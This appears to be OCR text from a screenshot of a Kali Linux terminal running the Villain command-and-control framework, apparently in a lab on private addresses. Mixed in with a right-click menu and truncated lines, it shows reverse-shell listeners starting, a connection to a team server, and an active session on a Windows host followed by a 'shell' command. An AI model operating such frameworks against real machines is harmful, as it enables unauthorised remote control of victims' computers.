 File Actions Edit View Help
kali@kali: ~/Desktop/Villain × kali@kali: ~ ×
Kali Linux -2
[Info] Initializing required services:
[0.0.0.0:6501]::Team Server
[0.0.0.0:4443]::Netcat TCP Multi-Handler
[0.0.0.0:8080]::HoaxShell Multi-Handler
[0.0.0.0:8888]::HTTP File Smuggler
[Info] Welcome! Type "help" to list available commands.
Villain > connect 192.168.48.138
Missing arguments.
Villain > connect 192.168.48.138 6501
[Info] Sending request to connect...
[Error] Request to connect denied.
Villain > co
[Info] Sendi
[Info] Conne
[Info] Synch
[Info] 1 x a established!
[Info] Synch
Villain > se
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...
Session ID S Type User Owner Status
3f5be6-9481b2-06d558 192.168.48.1 Windows PRIYABRAT\lenovo kali Active
Villain > shell